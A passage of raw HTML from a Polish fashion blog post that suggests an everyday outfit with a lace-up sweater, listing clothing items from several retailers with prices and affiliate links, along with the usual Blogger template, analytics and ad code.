    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf4CFQfUXvkQw2UoamkJw1rlb0S7pjUvfoKXIqF-Y_DwWvi8VyFMSyOuze-2Yp95J9sn4IO_1ijNpKxJCg1kzMmW4Rv6L29CF0zSQzi1r4qGs84Bvmou0yADtFLoGqDQ_Uo2Lg37EqMK4/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-4GP3X1NRB1'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-4GP3X1NRB1');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3731209007111034766&amp;zx=8278a078-ac05-4ad5-bc22-559bd498fc2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3731209007111034766&amp;zx=8278a078-ac05-4ad5-bc22-559bd498fc2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4067500600249737 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Playfair+Display&family=Dancing+Script"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                .post-snippet {display: block;} a.read-more {
    display: inline-block;}
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 14;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Strona główna</a></li>
<li><a href='https://stylizacjeinspiracje.blogspot.com/p/o-nas.html'>O nas</a></li>
<li><a href='https://stylizacjeinspiracje.blogspot.com/p/kontakt.html'>Kontakt</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/StylizacjeInspiracje' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/stylizacjeinspiracje/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://zszywka.pl/u/Pe_/stylizacje-inspiracje-691744.html' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<h1>
<a href='https://www.stylizacjeinspiracje.pl/'>
Stylizacje Inspiracje
</a>
</h1>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4067500600249737&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- stylizacjeinspiracje_header-ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4067500600249737"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4904253374"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Strona Główna</a></li>
<li><a href='https://www.stylizacjeinspiracje.pl/search/label/Stylizacje?&max-results=9' role='menuitem'>Stylizacje</a></li>
<li><a href='https://stylizacjeinspiracje.blogspot.com/search/label/Inspiracja?&max-results=9' role='menuitem'>Inspiracje</a></li>
<li><a href='https://stylizacjeinspiracje.blogspot.com/search/label/Wn%C4%99trza?&max-results=9' role='menuitem'>Wnętrza</a></li>
<li><a href='https://stylizacjeinspiracje.blogspot.com/search/label/Stylizacja%20Facet?&max-results=9' role='menuitem'>Moda Męska</a></li>
<li><a href='https://www.stylizacjeinspiracje.pl/p/kody-rabatowe.html' role='menuitem'>Kody Rabatowe</a></li>
<li><a href='#' role='menuitem'>Więcej</a></li>
<li><a href='https://www.stylizacjeinspiracje.pl/p/o-nas.html' role='menuitem'>_O nas</a></li>
<li><a href='https://www.stylizacjeinspiracje.pl/p/kontakt.html' role='menuitem'>_Kontakt</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.stylizacjeinspiracje.pl/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Szukaj na tym blogu' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html"
  },
  "headline": "Stylizacja ze sznurowanym swetrem","description": "Zobacz naszą propozycję codziennej stylizacji z wiązanym swetrem, który jest obecnie niesamowicie modny :)","datePublished": "2016-11-28T14:30:00+01:00",
  "dateModified": "2022-03-10T14:28:02+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/w1200-h630-p-k-no-nu/moda-damska+%252813%2529f-horz.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Redakcja"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.stylizacjeinspiracje.pl/'>Strona główna</a><em class='delimiter'></em><a class='b-label' href='https://www.stylizacjeinspiracje.pl/search/label/Stylizacje'>Stylizacje</a><em class='delimiter'></em><span class='current'>Stylizacja ze sznurowanym swetrem</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Strona główna",
                    "@id": "https://www.stylizacjeinspiracje.pl/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Stylizacje",
                    "@id": "https://www.stylizacjeinspiracje.pl/search/label/Stylizacje"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Stylizacja ze sznurowanym swetrem",
                    "@id": "https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Stylizacja ze sznurowanym swetrem
</h1>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='Redakcja'>Redakcja</a></span>
<span class='post-date published' datetime='2016-11-28T14:30:00+01:00'>listopada 28, 2016</span>
</div>
<div class='post-body post-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s1600/moda-damska+%252813%2529f-horz.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-size: large;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s640/moda-damska+%252813%2529f-horz.jpg" width="640" /></span></a></div>
<span style="font-size: large;"><b>Zobacz naszą propozycję codziennej stylizacji z wiązanym swetrem, który jest obecnie niesamowicie modny :)</b></span><br />
<br />
<a name="more"></a><br /><span style="font-size: large;"></span><br />
<span style="font-size: large;">Bluzka ze sznurowanym wiązaniem na dekolcie</span><br />
<span style="font-size: large;"><a href="http://www2.hm.com/pl_pl/productpage.0382746004.html" rel="nofollow" target="_blank"><b><span style="color: #e06666;">H&amp;M </span></b></a>59,90 PLN</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVC_Od-Cr3-Ttit4GUXjzAETLRVUn5y3lb5uEFLiHIE-ytxNOYUU59TGHwXZrzKrXEx8B99vd7n_l0EoNkEc8rO9OBv6kIPG_Vy3YbGXhCHPF_UOdIVLTiT-RUihnNbHrDK-EUjuzVXPwc/s1600/hmprod-horz.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-size: large;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVC_Od-Cr3-Ttit4GUXjzAETLRVUn5y3lb5uEFLiHIE-ytxNOYUU59TGHwXZrzKrXEx8B99vd7n_l0EoNkEc8rO9OBv6kIPG_Vy3YbGXhCHPF_UOdIVLTiT-RUihnNbHrDK-EUjuzVXPwc/s640/hmprod-horz.jpg" width="640" /></span></a></div>
<span style="font-size: large;"><br /></span><span style="font-size: large;">Sweterek ze sznurowanym wiązaniem na dekolcie</span><br />
<span style="font-size: large;"><a href="https://ad.zanox.com/ppc/?40341640C329788685&amp;ulp=[[http://www.stradivarius.com/pl/ubrania/swetry/zobacz-wszystkie/sweter-filcowany-ze-sznurowanym-dekoltem-c1718564p7624014.html?categoryNav=1718564&amp;colorId=210&amp;utm_source=zanox&amp;utm_medium=afiliacion&amp;utm_campaign=S2015]]" rel="nofollow" target="_blank"><b><span style="color: #e06666;">Stradivarius</span></b></a> 99,90 PLN</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://ad.zanox.com/ppc/?40341640C329788685&amp;ulp=[[http://www.stradivarius.com/pl/ubrania/swetry/zobacz-wszystkie/sweter-filcowany-ze-sznurowanym-dekoltem-c1718564p7624014.html?categoryNav=1718564&amp;colorId=210&amp;utm_source=zanox&amp;utm_medium=afiliacion&amp;utm_campaign=S2015]]" rel="nofollow" target="_blank"><span style="font-size: large;"><img border="0" height="410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcFustRp8a5lYoPtLTBHoE_YvgIGFvzFoHglaHpbBkxz71tLzL5i5UlZDd976c3R6_iFJHaL5MRFBPdkeqkhyphenhyphenslcizAn2Txav0YGTYK0i1BprKR93df2zRY_xUR0nVNbhC8hYgxDCQBY_T/s640/5164262431_2_1_1-horz.jpg" width="640" /></span></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Jeansy z przetarciami&nbsp;</span><br />
<span style="font-size: large;"><b><span style="color: #e06666;"><a href="https://ad.zanox.com/ppc/?40396660C2036638033&amp;ulpe=[[www.pullandbear.com%2Fpl%2Fpl%2Fdla-niej%2Fodzie%25C5%25BC%2Fd%25C5%25BCinsy-c29022.html%3Futm_source%3Dzanox%26utm_campaign%3Dzanox%26utm_medium%3Ddeeplink]]" rel="nofollow" target="_blank"><span style="color: #e06666;">Pull&amp;Bear</span></a>&nbsp;</span></b>139,00 PLN</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://ad.zanox.com/ppc/?40396660C2036638033&amp;ulpe=[[www.pullandbear.com%2Fpl%2Fpl%2Fdla-niej%2Fodzie%25C5%25BC%2Fd%25C5%25BCinsy-c29022.html%3Futm_source%3Dzanox%26utm_campaign%3Dzanox%26utm_medium%3Ddeeplink]]" rel="nofollow" target="_blank"><span style="font-size: large;"><img border="0" height="408" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6iO_0CJeNIpsTd_5jMg7dPVU7ljAT5glQJdKgQhltduRvC-qykC6ZX1n0F0rrJXn3FGtg61zLGUbhBTymlMgdgyFzBzTS9hlakaLcs8KQueDLcuwI4qqZ1nN_3dIYSJnjgl_u0L5oMasQ/s640/9686320400_2_1_1-horz.jpg" width="640" /></span></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Jeansy z przetarciami&nbsp;</span><br />
<span style="font-size: large;"><b><a href="https://ad.zanox.com/ppc/?40340117C1755575685&amp;ulp=[[www.zalando.pl%2Fnew-look-jeans-skinny-fit-mid-blue-nl021n057-k11.html]]" rel="nofollow" target="_blank"><span style="color: #e06666;">New Look</span></a> </b>129,00 PLN&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://ad.zanox.com/ppc/?40340117C1755575685&amp;ulp=[[www.zalando.pl%2Fnew-look-jeans-skinny-fit-mid-blue-nl021n057-k11.html]]" rel="nofollow" target="_blank"><span style="font-size: large;"><img border="0" height="460" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjofMwuIlU_q3CdnFAQlS8yHMge2CEwWGimG-gNybtU30FqO8w042Im-50YMQDQXV00Y31GpyG4Ld2rZc1Vv1a5wNxXtvOZCqcntLUhNnNEDpvUpM9e5_PqWx6GwZ418oFkHJH9_-BB2D_0/s640/NL021N057-K11%254011-horz.jpg" width="640" /></span></a></div>
<span style="font-size: large;"><br /></span><span style="font-size: large;">Buty</span><br />
<span style="font-size: large;"><b><a href="http://www.ceneo.pl/Buty_damskie;szukaj-superstar;0112-0.htm#cid=10223&amp;crid=97578&amp;pid=7672" rel="nofollow" target="_blank"><span style="color: #e06666;">Adidas Superstar</span></a><span style="color: #e06666;"> </span></b><strike>260 PLN </strike>204,99PLN</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.ceneo.pl/Buty_damskie;szukaj-superstar;0112-0.htm#cid=10223&amp;crid=97578&amp;pid=7672" rel="nofollow" target="_blank"><span style="font-size: large;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7_rylrgb2VNBrHFAVJXNC6zTC2s-Xdg2BAFTzcVqGKR40QL5LQ_z40Wp7w6NOwDYT5cWcMr03Jab3gtDXhJt7450OYfRf0mvKDN3G8Glt5FXko-bRvWPxygnFWLYK037CuntXymfvRX5B/s320/card_big_10610d4c_B23641%2540b.jpg" width="320" /></span></a></div>
<span style="font-size: large;">Pozłacana bransoletka</span><br />
<span style="font-size: large;"><a href="https://ad.zanox.com/ppc/?40341035C732175244&amp;ulp=[[http://yes.pl/56142-tag-me-srebrna-bransoletka-ab-s-000-zlo-abcl516?utm_content=deeplink]]" rel="nofollow" target="_blank"><b><span style="color: #e06666;">Yes</span></b></a> <strike>139 PLN</strike> 112 PLN</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://ad.zanox.com/ppc/?40341035C732175244&amp;ulp=[[http://yes.pl/56142-tag-me-srebrna-bransoletka-ab-s-000-zlo-abcl516?utm_content=deeplink]]" rel="nofollow" target="_blank"><span style="font-size: large;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegPe9Rxpy-VcXWIOvHedsQ944cRp226hZKcOsIk1q2bZ-5KB20FZ4qccfp4-yM5ff04PkogGvxyEoHnhhpqxAWCRznfI3tAeIDWkKG8fbCaz8nqiC29fx4By8Esqa2-ossOqybO8HLT6A/s320/tag-me-srebrna-bransoletka-ab-s-000-zlo-abcl516.jpg" width="320" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.ceneo.pl/Dla_Kobiety;szukaj-superstar+adidas#cid=10223&amp;crid=95485&amp;pid=7672" rel="nofollow" target="_blank"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw369fVmuFrt6zIV53bREm1CpzhEBXLdKBWX-421BhtJG-uUhPrfaH-0NUtKKUeaTUkFxGgdz7jH7I4B4h8XzLS7kN_u1lgYuQgXC-_Ge29hoAe2GKv6cr6CdNUhWC9USwFOk-Rxp9xiKZ/s400/anigif.gif" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<br /></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Kategoria</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.stylizacjeinspiracje.pl/search/label/Stylizacje' rel='tag'>Stylizacje</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html&text=Stylizacja ze sznurowanym swetrem' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s640/moda-damska+%252813%2529f-horz.jpg&description=Stylizacja ze sznurowanym swetrem' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Stylizacja ze sznurowanym swetrem | https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Stylizacja ze sznurowanym swetrem&body=https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.stylizacjeinspiracje.pl/2016/11/30-na-top-secret-dla-czytelniczek.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Nowsza</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.stylizacjeinspiracje.pl/2016/11/black-friday-juz-w-ten-piatek-2511.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Starsza</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Te posty mogą Cię zainteresować</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Stylizacje'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html";
                }
                var disqus_blogger_homepage_url = "https://www.stylizacjeinspiracje.pl/";
                var disqus_blogger_canonical_homepage_url = "https://www.stylizacjeinspiracje.pl/";
              </script>
<div class='title-wrap comments-title'>
<h3>Prześlij komentarz</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Komentarze</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/3731209007111034766?po=802852252508959845&hl=pl&saa=85391&origin=https://www.stylizacjeinspiracje.pl&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget no-items section' id='sidebar1' name='Sidebar Right (A)'></div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/StylizacjeInspiracje" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4067500600249737&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- stylizacjeinspiracje_sidebar2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4067500600249737"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3639843988"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Polecany post
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2024/10/jak-tworzyc-kapsuowa-garderobe-na-kazdy.html'>
<img alt='Jak tworzyć kapsułową garderobę na każdy sezon?' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FE3v74JhBAdQuOSCDunilxrp7zLwGbrMsj1AKn0oPeMK2ayC4y92msWsw0OcYd5OwdqeKn-DbcQRv5prN1KoZTU6aH1tUItTZXaf4_CKSH1RX-YJspzuh-6AX5MKKVUHBrrYRNcZS89UWmB4OSO6wYZ45uZO5r_YYWIeUIH_T3QOtfkEsnArmTpDrDxf/w680/garderoba%20kapsu%C5%82owa%20stylizacje.jpg'/>
<span class='post-tag'>Inspiracja</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2024/10/jak-tworzyc-kapsuowa-garderobe-na-kazdy.html'>Jak tworzyć kapsułową garderobę na każdy sezon?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-10-14T12:54:00+02:00'>października 14, 2024</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popularne posty
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2017/08/stylizacja-z-koszula-w-krate-i-biaa-mini.html'>
<img alt='Stylizacja z koszulą w kratę i białą mini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAtMpW6IFNEp9azUA-bbc313NHCBN8y1zffo7KPLelGu_ZpBJIwHfKd4XsPCQ1igoK2cYfXfm4L8vu5IrEZ-m5GFzIpsPThhJOaE7AWiybjGYfgyUoh4bHORh3LDeCPIxP7u9Bwp0aV06k/w680/9757-tajne-1-horz.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2017/08/stylizacja-z-koszula-w-krate-i-biaa-mini.html'>Stylizacja z koszulą w kratę i białą mini</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-08-07T17:14:00+02:00'>sierpnia 07, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2023/02/modne-stylizacje-z-kozuszkiem-w-roli.html'>
<img alt='Modne stylizacje z kożuszkiem w roli głównej' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2wmaPX3q793Qnc_kRgST4Y7HeqjmKD7UZaZGOJ3BDh7YeiEyAf9H1XbU8d_5bU2HxUE3EI2ujQsC8vhunr5Yw-_v7dPPrrXAtip5qULTPljw6PXpI3UCawq4TqeXmtNtGRTwV0Ngd0RdvOj88ucxBmAUzhRE8C1yObRFQZ97otq9Yih12DCz9JsALdw/w680/stylizacje%20inspiracje%20z%20ko%C5%BCuszkiem.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2023/02/modne-stylizacje-z-kozuszkiem-w-roli.html'>Modne stylizacje z kożuszkiem w roli głównej</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-02-03T17:00:00+01:00'>lutego 03, 2023</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2023/01/zimowe-stylizacje-z-ciepa-czapka.html'>
